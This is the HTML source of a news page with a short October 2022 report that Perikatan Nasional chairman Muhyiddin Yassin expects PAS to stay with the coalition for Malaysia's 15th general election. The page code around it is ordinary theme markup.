		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalaysianow.net%2Fmuhyiddin-says-certain-pas-will-stick-with-perikatan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Muhyiddin+says+certain+PAS+will+stick+with+Perikatan&url=https%3A%2F%2Fmalaysianow.net%2Fmuhyiddin-says-certain-pas-will-stick-with-perikatan%2F&via=Malaysia+now" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/&amp;media=https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4.jpeg&description=Muhyiddin+says+certain+PAS+will+stick+with+Perikatan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Muhyiddin+says+certain+PAS+will+stick+with+Perikatan %0A%0A https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4-696x464.jpeg" srcset="https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4-696x464.jpeg 696w, https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4-300x200.jpeg 300w, https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4-768x511.jpeg 768w, https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4-150x100.jpeg 150w, https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4.jpeg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Muhyiddin says certain PAS will stick with Perikatan"/></a></div>
            <!-- content --><div class="article-image-gallery">
<div class="layout-ratio"></div>
<p>Tan Sri Muhyiddin Yassin speaks to the media at the Perikatan Nasional headquarters in Kuala Lumpur on October 6, 2022. &#8212; Picture by Hari Anggara</p>
</div>
<p>Follow us on <a href="https://instagram.com/themalaymail" target="_blank" class="telegram-link" rel="noopener">Instagram</a>, subscribe to our <a href="https://t.me/themalaymail" target="_blank" class="telegram-link" rel="noopener">Telegram</a> channel and browser alerts for the latest news you need to know.</p>
<div class="article-body">
<p>KUALA LUMPUR, Oct 6 &#8212; Perikatan Nasional (PN) chairman Tan Sri Muhyiddin Yassin said he was convinced PAS would remain with the coalition when contesting the 15th general election.</p>
<p>After meeting for five hours at the coalition&#8217;s headquarters to discuss preparations for the election, Muhyiddin insisted PAS would not waiver in this matter.</p>
<p>&#8220;Insha&#8217;Allah, we will not deviate,&#8221; he said.</p>
<p>Before that, however, PAS deputy president Datuk Seri Tuan Ibrahim Tuan Man, who also attended the meeting, would not dismiss the possibility of working with Umno in the GE15.</p>
<p>While pledging allegiance to PN, he said there were still discussions with Umno on some seats to ensure that Pakatan Harapan (PH) would not prevail in those constituencies.</p>
<p>&#8220;There is no choice, we are part of PN. It&#8217;s just that we also discussed some seats where we think we can find a consensus and prevent them from falling into PH&#8217;s hands,&#8221; he said after leaving the meeting.</p>
<p>Earlier today, Muhyiddin called an unscheduled meeting with PN party components to discuss on preparations for the national polls.</p>
<p>National news agency Bernama reported Prime Minister Datuk Seri Ismail Sabri Yaakob as saying he may propose a dissolution date for Parliament to the Yang di-Pertuan Agong during their regular meeting today.</p>
<p>However, Istana Negara has since said the topic was not discussed.</p>
</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_83 td_block_template_1">
<style>
/* custom css */
.tdi_83.td-a-rec{
					text-align: center;
				}.tdi_83 .td-element-style{
					z-index: -1;
				}.tdi_83.td-a-rec-img{
				    text-align: left;
				}.tdi_83.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_83.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class='MainAdverTiseMentDiv' data-publisher="eyJpdiI6IlVMazJUbHUwUEFMT3ZPU1F5Y0s4OWc9PSIsInZhbHVlIjoiZ2tQNjRXYWk5a0ZISUh3eklkdTBEQT09IiwibWFjIjoiYTY4OTJiYzgwMjQ3ZTQ0OTA3ZTA1NDgzNjJlMDhjZWQ2OTA5OGM2YzAwYjU3YzU2OWExYzg0ZDNiODQ3YThlNiJ9" data-adsize="728x90"></div> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalaysianow.net%2Fmuhyiddin-says-certain-pas-will-stick-with-perikatan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Muhyiddin+says+certain+PAS+will+stick+with+Perikatan&url=https%3A%2F%2Fmalaysianow.net%2Fmuhyiddin-says-certain-pas-will-stick-with-perikatan%2F&via=Malaysia+now" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/&amp;media=https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4.jpeg&description=Muhyiddin+says+certain+PAS+will+stick+with+Perikatan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Muhyiddin+says+certain+PAS+will+stick+with+Perikatan %0A%0A https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://malaysianow.net/p-hailing-drivers-riders-will-be-required-to-contribute-to-socso-dewan-rakyat-told/">P-hailing drivers, riders will be required to contribute to Socso, Dewan Rakyat told</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://malaysianow.net/psgs-below-par-defence-a-cause-for-concern-in-champions-league/">PSG&#8217;s below-par defence a cause for concern in Champions League</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.malaymail.com/news/malaysia/2022/10/06/muhyiddin-says-certain-pas-will-stick-with-perikatan/32125" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.malaymail.com/news/malaysia/2022/10/06/muhyiddin-says-certain-pas-will-stick-with-perikatan/32125">Shahrin Aizat Noorshahrizam</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Shahrin Aizat Noorshahrizam"><meta itemprop="url" content="https://www.malaymail.com/news/malaysia/2022/10/06/muhyiddin-says-certain-pas-will-stick-with-perikatan/32125"></span><meta itemprop="datePublished" content="2022-10-06T13:55:05+00:00"><meta itemprop="dateModified" content="2022-10-06T13:55:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://malaysianow.net/wp-content/uploads/2020/12/MALAYSIA-N-02-300x102.png"></span><meta itemprop="name" content="Malaysia now"></span><meta itemprop="headline " content="Muhyiddin says certain PAS will stick with Perikatan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://malaysianow.net/wp-content/uploads/2022/10/56324-CttVj4.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="666"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696d832d1c662
    -->

    <script type='text/javascript' src='https://malaysianow.net/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/comment-reply.min.js?ver=6.0.10' id='comment-reply-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMwZDBiNTIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"3","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 